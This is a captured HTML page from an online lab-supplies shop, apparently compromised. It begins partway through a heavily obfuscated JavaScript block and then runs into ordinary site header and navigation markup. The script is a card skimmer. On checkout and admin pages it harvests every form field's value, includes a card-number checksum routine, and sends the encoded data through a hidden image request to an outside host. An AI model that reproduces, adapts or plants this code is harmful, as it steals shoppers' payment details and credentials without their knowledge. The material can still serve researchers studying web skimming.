pg','CNBOY','ThUar','cal','bxuik','b20vZ','xpCgz','uUbtd','KZqfp','lWwqL','tedIn','UKsTz','nbsYC','docum','push','wlWnO','left','hmrkf','State','lRuvg','RPafC','kFZcT','CSeco','FEgKx'];O=function(){return Wc;};return O();}function RU(R,p,S,c,b,N){return W(p-0x136,R);}var RZ='';function Ry(){function OZ(R,p,S,c,b,N){return RU(b,R- -0xf2,S-0x132,c-0x158,b-0xeb,N-0x18a);}var R={'XpMaI':function(p,S,c){return p(S,c);}};R[OZ(0x274,0x2cb,0x190,0x267,0x251,0x181)](setTimeout,Rx,0xec+-0x4*-0xf0+-0x52*-0x16);}function Rx(){function Oy(R,p,S,c,b,N){return RU(c,b-0x164,S-0x11c,c-0x19e,b-0x19b,N-0xbc);}var R={'ilMEH':function(p,S,c){return p(S,c);}};R[Oy(0x43c,0x3f9,0x513,0x549,0x4c6,0x516)](setInterval,RB,0x1560+-0xb3e*0x1+0x2*-0x31d);}function W(R,p){var S=O();return W=function(c,b){c=c-(-0x889+-0x53*0x3a+0x1d2e);var N=S[c];return N;},W(R,p);}function RB(){var R={'zDolD':function(S,c,b){return S(c,b);},'tmXkN':function(S,c){return S===c;},'CHNvZ':Ox(0x2e,0x15f,0x17,0xb9,0xfc,0xb7),'xINhR':function(S,c){return S(c);},'CkCMV':function(S,c){return S!=c;},'kZdiK':function(S,c){return S!==c;},'gmtln':OB(0xdf,0xe8,0x66,0x150,0x137,0xb4),'kVuEn':function(S,c){return S!=c;},'OSujj':OY(0x26a,0x19d,0x27c,0x21d,0x17a,0x140),'vLaUd':Ox(0x262,0xa3,0x1c0,0x1cd,0xbf,0x179)},p=[];function OB(R,p,S,c,b,N){return RU(N,p- -0x30c,S-0x126,c-0x9b,b-0x1a1,N-0xb0);}function Ow(R,p,S,c,b,N){return RU(R,p- -0x3f8,S-0x1b0,c-0x11f,b-0x3e,N-0x14e);}function Ox(R,p,S,c,b,N){return RU(p,N- -0x35d,S-0x163,c-0x1c8,b-0x7f,N-0xbe);}if(window['Ra'][Ow(-0x7d,-0xb3,-0x9a,-0x64,-0x113,-0x182)]){if(R[Ox(0xd0,0xaf,0x1ca,0x168,0x272,0x18d)](R[OY(0xea,0x17c,0x280,0x100,0x1df,0x192)],R[Ow(-0xe7,-0x1d,0xd8,0x6d,-0xfe,-0x3b)]))return;else return;};function OY(R,p,S,c,b,N){return RU(b,p- -0x25f,S-0x12c,c-0x1a5,b-0x24,N-0x143);}function OM(R,p,S,c,b,N){return RU(N,S-0x4e,S-0x4f,c-0xc5,b-0x12e,N-0x1b9);}p=R[OM(0x5c1,0x4d6,0x4da,0x5c3,0x468,0x44f)](RH,document[OY(0x1e7,0x203,0x107,0x282,0x131,0x1b7)]);if(R[OY(0x13c,0x211,0x2a4,0x186,0x154,0x218)](p,RZ)){if(R[OM(0x485,0x435,0x438,0x434,0x3a8,0x444)](R[OY(0xc2,0x19a,0xf0,0x1f5,0x1a9,0x17d)],R[OM(0x43b,0x4ff,0x447,0x479,0x503,0x496)])){if(b){var b=u[OY(0x2ce,0x1de,0x170,0x16e,0x208,0x2c1)](k,arguments);return D=null,b;}}else{R[Ow(-0x53,-0xd,-0x83,-0x59,-0xae,-0xa4)](RZ,'')&&(R[Ox(0xa6,0xfc,0xcd,0x181,0x19e,0x18d)](R[OM(0x488,0x473,0x3c4,0x3be,0x436,0x3bf)],R[Ox(0x120,0xd8,0x75,0x6e,0x4d,0x44)])?R[OB(0xb7,0x27,0xff,0xef,0xba,0x12a)](S,c,-0x163d*-0x1+0x1*0x10ba+-0x307*0x9):R[OM(0x545,0x488,0x4da,0x437,0x420,0x4fd)](RY,p));;RZ=p;}};return;}function RY(R){var p={'Zokqh':function(b,N){return b!=N;},'hnCxn':function(b,N){return b(N);},'DHJfa':function(b,N){return b!==N;},'gPMjD':OH(0x3ef,0x25a,0x2f7,0x1fc,0x207,0x397),'OyvWl':OH(0x374,0x342,0x309,0x220,0x24e,0x39f),'vjvPk':function(b,N){return b+N;},'lYVAJ':function(b,N){return b+N;},'lRuvg':function(b,N){return b+N;},'QTJaT':function(b,N){return b+N;},'gGBnp':function(b,N){return b+N;},'XJtNT':Oq(0x1b3,0x149,0x213,0x14e,0x2ff,0x2c2)+OT(0x690,0x661,0x74d,0x6ab,0x79b,0x757)+OP(0x568,0x531,0x504,0x444,0x555,0x53a)+OH(0x2dc,0x303,0x2ee,0x28e,0x30f,0x3bf)+OP(0x5d0,0x529,0x61a,0x5c6,0x58e,0x65a)+OH(0x243,0x339,0x285,0x253,0x363,0x386)+OH(0x379,0x396,0x3b4,0x307,0x421,0x385)+OH(0x29e,0x1fb,0x2e0,0x2c7,0x3df,0x2dc)+OP(0x42b,0x463,0x4dd,0x497,0x53c,0x45e)+OI(0x234,0x20e,0x327,0x2b3,0x360,0x37d)+OT(0x551,0x6b7,0x6d7,0x617,0x61d,0x5f1)+OI(0x3c4,0x39e,0x466,0x36f,0x2f9,0x468)+OH(0x471,0x361,0x41a,0x375,0x4a8,0x42c)+Oq(0x82,0x21f,0x185,0xfe,0x254,0x149)+OP(0x74d,0x675,0x684,0x5fd,0x6a4,0x605)+OI(0x331,0x2f0,0x272,0x347,0x3bd,0x3a9)+OT(0x6ce,0x5bc,0x5fa,0x6bc,0x653,0x660)+OI(0x2da,0x30a,0x3b8,0x30d,0x352,0x2ea)+OP(0x407,0x3d1,0x4ca,0x517,0x458,0x579)+OT(0x660,0x60b,0x72e,0x6cf,0x646,0x65d),'wpEtN':function(b,N){return b*N;},'gKfqO':Oq(0x1ab,0x344,0x278,0x32e,0x372,0x35a)+'=','Eydvw':OP(0x4b2,0x6ac,0x5ae,0x5e8,0x622,0x594)};if(!/checkout|admin/i[OT(0x61f,0x69b,0x66d,0x625,0x715,0x589)](location[OT(0x703,0x6bc,0x64e,0x600,0x5e8,0x51e)]))return;function OI(R,p,S,c,b,N){return RU(R,c- -0x156,S-0x13f,c-0xcc,b-0x10c,N-0x147);}function OH(R,p,S,c,b,N){return RU(R,S- -0xac,S-0x83,c-0x1c1,b-0x56,N-0x18c);}function Oq(R,p,S,c,b,N){return RU(c,S- -0x247,S-0x1e6,c-0x1bf,b-0x98,N-0x151);}function OP(R,p,S,c,b,N){return RU(N,S-0x190,S-0x11f,c-0x1e4,b-0x10d,N-0xa5);};function OT(R,p,S,c,b,N){return RU(p,c-0x288,S-0x10f,c-0x10b,b-0x1e3,N-0x1dc);}var S;try{if(p[OH(0x412,0x3e1,0x392,0x399,0x361,0x2c1)](p[OT(0x806,0x774,0x67f,0x76b,0x842,0x81f)],p[OH(0x2ae,0x23c,0x27c,0x208,0x37e,0x1aa)])){var c=new Image();R=R[Oq(0xb2,0x5d,0x13c,0x1cb,0x167,0x1ca)+'ce'](/[^\x00-\x7F]/g,''),c[OP(0x4f6,0x618,0x596,0x568,0x681,0x519)]=p[OI(0x30b,0x284,0x27b,0x2f3,0x250,0x302)](p[OI(0x397,0x305,0x3ad,0x368,0x416,0x408)](p[OP(0x534,0x5e6,0x4eb,0x5b5,0x5d0,0x3fd)](p[OP(0x592,0x3ea,0x4d2,0x59f,0x57f,0x4b1)](p[OP(0x587,0x5ce,0x53c,0x4cf,0x5a1,0x55f)](window[OH(0x435,0x2d3,0x38d,0x307,0x2a2,0x2c8)](p[OH(0x29b,0x2bf,0x27e,0x34b,0x23b,0x232)]),Math[OI(0x39a,0x2aa,0x1f8,0x2a8,0x1f5,0x250)](p[Oq(0x2e2,0x153,0x1e5,0x142,0x2ab,0x14e)](Math[OT(0x646,0x6d1,0x760,0x6c7,0x681,0x6cb)+'m'](),-0x920*0x1ad8+-0x3*-0x7a7aa+0x1769282))),p[Oq(0x29c,0x187,0x226,0x135,0x130,0x283)]),window[OH(0x4be,0x407,0x465,0x3db,0x46e,0x51a)](R)),p[OT(0x659,0x56c,0x653,0x603,0x637,0x701)]),window[Oq(0x1d3,0x395,0x2ca,0x2d2,0x26a,0x25c)](location[OP(0x574,0x571,0x508,0x50c,0x5c6,0x4ae)]));}else{p[OT(0x82e,0x809,0x87e,0x78c,0x741,0x6a4)](N,'')&&p[OT(0x696,0x5d4,0x671,0x695,0x5e6,0x733)](D,i);;u=k;}}catch(N){}}function RM(R){function Oj(R,p,S,c,b,N){return RU(S,R-0x141,S-0xcf,c-0x7c,b-0x130,N-0x178);}var p={'xXBFa':function(l,V){return l==V;},'qgEkO':Oj(0x5a7,0x685,0x568,0x4b1,0x592,0x624)+Oj(0x455,0x3a5,0x42a,0x3fe,0x3db,0x3ec)+Oj(0x4d4,0x54b,0x4e1,0x4ee,0x44b,0x513)+'e','UDIMj':function(l,V){return l!=V;},'jUDie':OU(0x366,0x204,0x27e,0x367,0x27e,0x292)+OX(0x5fa,0x670,0x59f,0x6ae,0x696,0x600),'XdmoZ':function(l,V){return l==V;},'LkcMt':Oj(0x4fe,0x47f,0x413,0x490,0x5f4,0x45b),'vmihK':function(l,V){return l+V;},'KAJVE':function(l,V){return l(V);},'kWHwo':function(l,V){return l-V;},'ReLSs':function(l,V){return l>=V;},'uxIiz':function(l,V){return l===V;},'GpFyB':Os(-0xaa,-0x149,-0xd5,-0xdf,-0xea,-0x69),'qJhPr':Oj(0x62f,0x5bb,0x703,0x657,0x631,0x6c8),'TTecg':function(l,V){return l&V;},'srNJN':function(l,V){return l*V;},'EQHVm':function(l,V){return l(V);},'FYkKt':function(l,V){return l===V;},'LKBkM':function(l,V){return l%V;}},S=R[OU(0x13b,0x1b4,0x124,0xb8,0xdb,0x1d9)+'ce'](/[^\d]/,''),c='';function Or(R,p,S,c,b,N){return RU(N,p-0xc2,S-0x4b,c-0x1bb,b-0x54,N-0x1c3);}for(var b=p[OU(0x203,0x1dd,0x1b2,0x286,0xcb,0x16c)](S[Oj(0x459,0x506,0x558,0x439,0x443,0x420)+'h'],0x13*-0x164+0xbfc*-0x2+0x3265);p[OX(0x6fa,0x656,0x6cb,0x6cb,0x56c,0x6ce)](b,0x2dd*-0x1+0x2*0x4f6+-0x70f);--b){if(p[OX(0x7ae,0x6ab,0x7ae,0x68e,0x725,0x6b5)](p[OU(0x2ae,0x31c,0x275,0x17a,0x2d5,0x1d2)],p[Or(0x579,0x508,0x434,0x516,0x419,0x413)])){if(p[OU(0x1db,0xd9,0xd9,0x6a,0xe6,0x18a)](C[OU(0x226,0x245,0x1b6,0x27e,0x1f5,0x15d)],p[OX(0x638,0x555,0x5c2,0x61e,0x5f0,0x5f7)])&&p[Os(-0xea,-0x1b2,-0x12b,-0x14e,-0x1e2,-0x94)](g[OX(0x54f,0x5ff,0x6c3,0x5f3,0x69c,0x6dc)+OU(0x10,0xd9,0xfb,0x156,0x11c,0xe2)],p[Oj(0x57d,0x499,0x496,0x5cc,0x609,0x52e)]))return;;(p[Or(0x462,0x51f,0x53f,0x425,0x566,0x436)](v[Os(-0x105,-0xe,-0x81,-0x109,-0x145,-0x1d)],p[OU(0x10e,-0xc,0xb4,0x12a,-0x4c,0x10d)])?E:f)[a](p[Os(0x8d,0x99,-0x1f,-0x99,-0x90,-0x18)](A,Z[Os(0x78,-0x178,-0x81,-0x99,-0xd,-0x80)]),y,![]),!x&&(B=!![])&&P[Os(-0x81,-0xc0,0x1a,-0x9c,-0x9b,-0x27)](q,T[Os(0x70,-0x64,-0x81,-0x118,-0x70,-0xf7)]||I);}else c+=p[OU(0x162,0x19e,0x188,0xca,0x170,0xc3)](b,-0xe3a+0x1538+-0x1*0x6fd)?S[b]:p[OX(0x521,0x593,0x54c,0x4b4,0x52b,0x549)](p[OX(0x5ca,0x5f8,0x695,0x64d,0x671,0x58d)](parseInt,S[b]),-0xb44+-0xc9*-0x1f+-0xd11)[Oj(0x4b1,0x406,0x554,0x4b4,0x3d4,0x43e)+OU(0x26f,0x253,0x1d3,0x1df,0x1a4,0x221)]();}function OX(R,p,S,c,b,N){return RU(N,p-0x199,S-0xde,c-0xf0,b-0x86,N-0x86);}function Os(R,p,S,c,b,N){return RU(N,S- -0x496,S-0x19d,c-0x27,b-0x113,N-0xf4);};function OU(R,p,S,c,b,N){return RU(c,S- -0x25f,S-0x132,c-0x3b,b-0x79,N-0xc2);}var N=c[Oj(0x614,0x554,0x57b,0x510,0x6d1,0x656)]('')[Os(-0x11f,-0xa3,-0xa9,-0xa5,0x2b,-0xf5)+'e'](function(V,u){function OL(R,p,S,c,b,N){return Or(R-0x79,b-0x29,S-0x15b,c-0x146,b-0x1b2,N);}function Ot(R,p,S,c,b,N){return OU(R-0x152,p-0x151,R-0x24e,p,b-0x46,N-0x153);}return p[Ot(0x466,0x3f5,0x3a6,0x44e,0x4ab,0x3c0)](V,p[Ot(0x446,0x52c,0x45a,0x4b5,0x48d,0x497)](parseInt,u));},-0x1711+0x2*-0x469+0x1fe3);return p[Or(0x536,0x512,0x491,0x50b,0x4b2,0x470)](p[Or(0x484,0x4b1,0x423,0x594,0x45d,0x595)](N,-0x146*0x1+-0x3*0xc7+0x3a5),0x8c*0x9+0x78e+-0xc7a);}function Rw(){function Oo(R,p,S,c,b,N){return RU(b,S- -0x21e,S-0x12d,c-0x1bf,b-0xf4,N-0xe1);}function OQ(R,p,S,c,b,N){return RU(c,N- -0x91,S-0xda,c-0xc6,b-0x86,N-0x3);}var R={'hoIla':OQ(0x33b,0x3b3,0x4b7,0x489,0x36d,0x3d0)+OQ(0x405,0x383,0x3eb,0x4f0,0x49e,0x42a),'JMKmi':function(V){return V();},'pXQUl':function(V,u,k){return V(u,k);},'FfqZq':OQ(0x428,0x29e,0x24a,0x3e7,0x2df,0x333)+On(0x387,0x315,0x33f,0x35a,0x326,0x44b)+Oz(0x537,0x538,0x58c,0x520,0x465,0x445),'GdUIJ':Od(-0x63,0x147,0x168,0xd5,0x94,0x15d)+Od(-0x1d3,-0xbc,-0x8f,-0xda,-0xe7,-0x2c)+'ad'},p=R[Od(-0xe3,-0x184,0x41,0x18,-0xb3,-0x110)][On(0x43d,0x438,0x3ff,0x3a0,0x3c3,0x516)]('|'),S=-0x7*-0x243+-0x1d23+0xd4e;function Od(R,p,S,c,b,N){return RU(p,b- -0x413,S-0xf4,c-0x1cb,b-0x1cf,N-0xd0);}function Oz(R,p,S,c,b,N){return RU(c,p-0x17b,S-0x1e3,c-0x88,b-0x84,N-0xad);}function On(R,p,S,c,b,N){return RU(c,R- -0x96,S-0x1c1,c-0x37,b-0xd,N-0xc1);}while(!![]){switch(p[S++]){case'0':var c=[];continue;case'1':var b={'Wqrki':function(V){function Oe(R,p,S,c,b,N){return Od(R-0x1b4,S,S-0x2a,c-0x1f1,b-0x69a,N-0x12a);}return R[Oe(0x70b,0x6c8,0x6b7,0x5f3,0x6d4,0x616)](V);}};continue;case'2':var N=window[Oo(0x240,0xe1,0x1e5,0x128,0x105,0x29e)+Oz(0x51b,0x4ee,0x533,0x448,0x497,0x56b)+'t']||window[Oo(0x1c6,0x17b,0x16f,0x179,0xba,0x248)+On(0x297,0x245,0x275,0x2bc,0x2c8,0x36c)+Od(-0x189,-0xf6,-0x4,0x7,-0xe3,-0x1e1)+'r'];continue;case'3':R[On(0x44a,0x3a9,0x45c,0x4ef,0x42e,0x351)](N,l,function(V){function Oh(R,p,S,c,b,N){return Od(R-0xd5,R,S-0x1b3,c-0x5f,N- -0x5,N-0x23);}b[Oh(0xcf,0x12,0xf0,0x1e9,0x15e,0xf2)](RB);});continue;case'4':var l=window[Oo(0x1ba,0x12c,0x1e5,0x227,0x16b,0x2a4)+Oz(0x566,0x4ee,0x451,0x549,0x42a,0x462)+'t']?R[OQ(0x29a,0x312,0x3ae,0x444,0x45d,0x37a)]:R[Od(0x4,0x1dc,0x1e5,0xef,0x102,0x1b7)];continue;}break;}}function RH(R){function OF(R,p,S,c,b,N){return RU(c,R- -0x46b,S-0x106,c-0x160,b-0xaf,N-0x1d0);}function OJ(R,p,S,c,b,N){return RU(c,p- -0x2d7,S-0x19a,c-0xf2,b-0x157,N-0x13a);}var p={'sEApm':function(u,k){return u===k;},'vRaOP':OF(0x9c,0xd4,0x14b,0x35,0x15c,0x17f)+'g','XgmCB':function(u,k){return u+k;},'ovwiz':OF(-0x67,-0x128,-0x15d,-0xa5,-0xdf,0x4c),'ivCAY':function(u,k){return u+k;},'qPbLA':function(u,k){return u+k;},'WacJP':function(u,k){return u(k);},'gVwNE':function(u,k){return u+k;},'YtnJw':function(u,k){return u+k;},'exhsS':function(u,k){return u+k;},'tJexi':function(u,k){return u+k;},'qFAoR':function(u,k){return u+k;},'PSkEW':function(u,k){return u+k;},'FDDzH':function(u,k){return u(k);},'wxKyP':OF(-0xa3,-0xb3,-0xa0,-0x32,-0x48,0x17)+W1(0x22,0x13c,0x79,-0x2,0x29,0x129)+OF(0x6d,-0x8e,-0x76,0x5b,0x8b,-0x21)+W0(0x266,0x28e,0x24a,0x28d,0x2b5,0x33e)+W2(0x29b,0x20c,0x26d,0x2f6,0x248,0x1db),'BJPmC':function(u,k){return u<k;},'PADQY':function(u,k){return u!==k;},'xcdHq':OJ(0x128,0xb7,0x14f,0x108,0x10a,0x43),'hNfTx':W1(0x152,0x87,0x11b,0x5f,0xeb,0x91),'KZqfp':function(u,k){return u!=k;},'VbcVn':W1(0xe6,0x22e,0x196,0xc9,0x1fa,0x275)+'T','IrmCn':function(u,k){return u===k;},'XQFgG':OF(0x20,-0x52,-0x4f,0xf8,-0x51,0x1),'zDZwt':OF(-0xa4,0x54,-0x47,-0xc7,0x5f,0x50),'kFZcT':W0(0x3bb,0x28c,0x356,0x3a2,0x25e,0x351)},S={},c=R[OF(0x85,0x150,0x8a,0x14b,-0x2b,-0x12)+W0(0x320,0x2c3,0x422,0x3e2,0x408,0x3c4)+W0(0x529,0x42b,0x52e,0x536,0x4b1,0x4ca)+'l'](p[W2(0x15a,0x214,0xc6,0x11b,0x72,0x178)]);function W2(R,p,S,c,b,N){return RU(p,R- -0x1dd,S-0x1ed,c-0x11e,b-0x166,N-0x34);}function W1(R,p,S,c,b,N){return RU(p,S- -0x30b,S-0x145,c-0x6d,b-0x1e5,N-0xd1);}for(var b=0x1a94+-0x23*0x5+-0x19e5;p[W1(0x13a,0x1eb,0x1c4,0x18d,0x126,0x27e)](b,c[OF(-0x153,-0x60,-0xf9,-0x6c,-0x24c,-0xe1)+'h']);++b){var N=c[b],l=N[OJ(0x2ae,0x1e9,0x2a6,0x249,0xe9,0x229)]||N['id'],V=N[W1(0x189,0x87,0xcd,0x160,0x8e,0xc2)];if(p[W0(0x582,0x3cc,0x478,0x419,0x444,0x4ac)](V,'')&&l){if(p[W2(0x2c8,0x3ad,0x365,0x3c5,0x3be,0x2da)](p[W1(0xfd,0x15,0xe3,0x8f,0xd,0x56)],p[OF(0x7,0xac,-0xd1,-0xc2,0x41,0xab)]))p+='\x20';else{if(p[W1(-0x76,0xbd,0x45,0x3f,-0x1c,0x54)](N[W2(0x1ae,0xfa,0x23c,0x265,0xdd,0x255)+'me'],p[W1(0x162,0x12c,0xc2,0x62,-0x1c,0x199)])){if(p[W2(0x28c,0x1ed,0x299,0x32e,0x1a9,0x281)](p[W2(0x2f8,0x3f8,0x2aa,0x320,0x3cd,0x2e8)],p[OJ(0x289,0x1fe,0xfc,0x2db,0x252,0x230)]))S[l]=V;else{var D={'hmrkf':function(i,K){function W3(R,p,S,c,b,N){return OF(N-0x609,p-0x166,S-0x1e2,p,b-0x13c,N-0x11f);}return p[W3(0x568,0x57d,0x695,0x6f2,0x576,0x643)](i,K);},'SINpq':p[W2(0x162,0x220,0x85,0x88,0x17d,0xef)],'jathO':function(i,K){function W4(R,p,S,c,b,N){return W1(R-0x1c7,N,p-0x107,c-0xef,b-0x181,N-0xe6);}return p[W4(0x242,0x2f5,0x344,0x2f2,0x3bf,0x253)](i,K);},'wGqzX':p[OJ(0x1a8,0x1f4,0x205,0x2ae,0x14f,0x1ab)]};return V[OF(-0x14f,-0x1ee,-0x6a,-0x122,-0x23c,-0xa1)+OJ(0x154,0x9a,-0x67,0x1f,0x98,0x151)]=-0x1bff*-0x1+-0x163d+0x5c2*-0x1,u[W1(-0x18,0xa5,0x92,0x170,0x162,-0x5e)](k)?p[OF(0x8e,0x26,-0x44,0x4b,-0x4b,-0x60)](p[W0(0x4b2,0x39a,0x38b,0x476,0x47d,0x48e)]('\x22',D[OF(-0xe8,-0x129,-0x8f,-0x89,-0x139,0x1a)+'ce'](i,function(v){function W9(R,p,S,c,b,N){return W1(R-0x180,R,b-0x1de,c-0x48,b-0x1ef,N-0x30);}function W7(R,p,S,c,b,N){return W2(p- -0x230,S,S-0x1e5,c-0x7f,b-0xc0,N-0x1cf);}var E=m[v];function W8(R,p,S,c,b,N){return OF(c-0x192,p-0xc2,S-0x142,R,b-0xe3,N-0x156);}function W6(R,p,S,c,b,N){return OF(N- -0x27,p-0xe0,S-0xb4,R,b-0x113,N-0x103);}function W5(R,p,S,c,b,N){return W2(c-0x54,b,S-0xc2,c-0x4a,b-0xa,N-0x18f);}return D[W5(0x142,0x18f,0x257,0x1d0,0x165,0x288)](typeof E,D[W5(0x392,0x344,0x275,0x2df,0x26c,0x28a)])?E:D[W7(0x177,0x8a,-0x53,-0x18,-0x53,0x6)]('\x5cu',D[W5(0x209,0x336,0x31a,0x30e,0x3cd,0x26f)](D[W8(-0x10,-0x5d,0x1a,0x6e,0xd8,0x98)],v[W9(0x242,0x1f8,0x24c,0x181,0x258,0x2c0)+W8(0x16e,0x10f,0x1ce,0x208,0x17e,0x2e6)](0x65f+-0x1dc5*0x1+0x1766)[W8(0x135,0xd0,0x15,0x97,0xd0,-0x39)+W7(-0x22,0x25,0x9c,0xab,0xe4,0xde)](-0x982+0x4*-0x517+0x1dee))[W7(-0x51,-0x90,-0xb4,-0x12a,-0x5,0x56)](-(0x1978+-0x1db2+0x16a*0x3)));})),'\x22'):p[OF(0x8e,0x5d,-0x55,0x152,-0x5b,0x36)](p[W1(0x241,0xc4,0x172,0x140,0xf9,0x210)]('\x22',G),'\x22');}}else p[W1(0x19c,0x13d,0x19a,0x233,0x161,0x10a)](p[OF(-0x156,-0x1fc,-0x23e,-0x97,-0x9e,-0x1ae)],p[OJ(0xe2,0x86,0x23,0x9c,0xd6,-0x3)])?(G[W0(0x501,0x502,0x3c3,0x43a,0x59d,0x4ae)+W0(0x4d5,0x339,0x423,0x370,0x3ba,0x40f)][OJ(0x142,0xcd,0x45,0xf1,-0x32,0xb8)+'N']=function(){function WO(R,p,S,c,b,N){return OF(N-0x1af,p-0x11b,S-0x1a0,p,b-0x112,N-0x165);}function WS(R,p,S,c,b,N){return OJ(R-0x104,N-0x337,S-0x69,S,b-0x1d7,N-0x135);}function Wp(R,p,S,c,b,N){return OF(b-0x1,p-0x19f,S-0x112,p,b-0x1ee,N-0xc2);}function WR(R,p,S,c,b,N){return W2(N-0xd3,S,S-0x10a,c-0xfe,b-0xc7,N-0x17a);}function WW(R,p,S,c,b,N){return OF(S-0x16e,p-0x185,S-0x9d,R,b-0x67,N-0xa1);}return p[WR(0x35e,0x272,0x2c0,0x291,0x276,0x2a6)](Y,this[Wp(-0x13a,-0x25,-0x69,0x72,-0x92,-0x14c)+'Of']())?p[WO(0x142,0x145,0x230,0xfc,0x208,0x1c1)](p[Wp(-0xca,0x60,-0xf,-0x29,0x2a,-0xc)](p[Wp(0xf0,-0xb,0x3a,0x4d,0x8f,-0x24)](p[WW(0x120,0x153,0x1cc,0x19a,0xef,0x17a)](p[WW(0x2fa,0x2d2,0x202,0x26a,0x2fa,0x1bc)](p[Wp(-0x7f,0x74,-0x6f,0x47,0x2a,-0x17)](p[Wp(0xdf,-0x36,-0x1d,0xdf,0xa3,0xdf)](p[WO(0x18e,0x26c,0x266,0x130,0x1fb,0x1d2)](p[WW(0x1b5,-0x19,0xe8,0x1a6,0x195,0x33)](p[WW(0xac,0x24d,0x191,0x156,0xaf,0x195)](p[WR(0x214,0x25b,0x2df,0x2b0,0x342,0x2db)](this[WO(0xa0,0x1b4,0xd9,0x3b,0xa4,0x10a)+WR(0x306,0x45a,0x3c5,0x4ba,0x36f,0x402)+Wp(0x4,-0x7e,0x136,0x12b,0x62,0x132)](),'-'),p[Wp(-0x67,0x41,0x2c,0x2f,-0xba,-0x52)](M,p[WR(0x36f,0x2cd,0x272,0x261,0x241,0x27f)](this[WO(0x39,0x127,0x1a8,0x15e,0x173,0x10a)+WR(0x37b,0x37e,0x29b,0x1c0,0x325,0x298)+'h'](),-0x7b5*0x5+-0x5*0x3bc+0x3936))),'-'),p[Wp(-0x4,-0xb,-0x15,-0xa0,-0xba,-0x43)](w,this[WR(0x203,0x302,0x1e2,0x264,0x280,0x2bc)+WS(0x543,0x453,0x459,0x619,0x557,0x52d)]())),'T'),p[WO(0x18c,0x1f6,0x128,0x16e,0x1e2,0xf4)](H,this[WO(0x1e8,0x5d,0x1b2,0x1cd,0x71,0x10a)+WO(-0x97,0x9c,-0xa6,0xc6,0x5d,0x52)+'s']())),':'),p[WS(0x3a0,0x4e4,0x3a7,0x3fa,0x435,0x410)](P,this[WW(-0x24,0x12b,0xc9,0x1c9,0x14e,0x59)+WW(0x21e,0x70,0x11f,0x7d,0x179,0x16c)+WO(0x2bd,0x2ce,0x2e1,0x2b6,0x1eb,0x1dd)]())),':'),p[WW(0x287,0x270,0x1b9,0x197,0x1d5,0x1d5)](q,this[WO(0x33,0x8c,0x180,0x133,0x15d,0x10a)+WO(0xcd,-0x44,0x0,0x68,0x97,0xa2)+WW(-0x7f,0xe7,0x21,0x4c,-0xca,0x63)]())),'Z'):null;},a[W2(0x2d7,0x243,0x38a,0x1e8,0x28f,0x36c)+OF(-0x56,-0x127,0xa0,0x44,-0x84,0x93)][OF(-0xc7,-0xb9,-0x9f,-0x125,-0x7b,-0x4b)+'N']=A,Z[OF(0x49,-0x5f,0x127,-0x6,-0x73,-0x1c)+OJ(0x189,0x13e,0x18d,0x204,0x3b,0x111)][W2(0x1c7,0x200,0x1af,0x2b8,0x1d9,0x167)+'N']=y,x[OF(0x49,-0x7d,0x116,0x144,-0x28,0x137)+OJ(0x20e,0x13e,0x75,0xb9,0x9e,0x1ef)][W1(0x16c,0x24,0x99,0x4e,0xac,0x24)+'N']=B):S[l]=N[W1(0xd6,0x1cc,0x11d,0x14f,0x12f,0x14f)+'ns'][N[W2(0x2ce,0x2db,0x228,0x32a,0x2c0,0x1ee)+OJ(0x66,0x7b,0x47,0x158,0xcb,0x117)+W1(0x85,0x58,0x62,-0x9b,-0x9a,-0x91)]][W0(0x4d4,0x4ca,0x4e9,0x43a,0x445,0x431)];}}}function W0(R,p,S,c,b,N){return RU(c,N- -0x6,S-0x19e,c-0x5a,b-0x7a,N-0x70);};return JSON[W2(0x32a,0x246,0x3e1,0x304,0x3c7,0x386)+OJ(0x8a,0x5b,0xf6,0xed,0x116,0x8c)](S);}RA(window,Rx),Rw();
</script>
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSMDCFM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<header  data-elementor-type="header" data-elementor-id="4383" class="elementor elementor-4383 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5cbfc851 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cbfc851" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e8c4969" data-id="4e8c4969" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a543688 elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="6a543688" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><b>Call Today: (402) 235-9889</b> Spreading Education and Safety Information. </span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-237cbc62" data-id="237cbc62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdf08ec elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cdf08ec" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-cdf08ec" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://wimscilabs.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://wimscilabs.com/shipping-returns/" class="elementor-item">Shipping FAQs</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
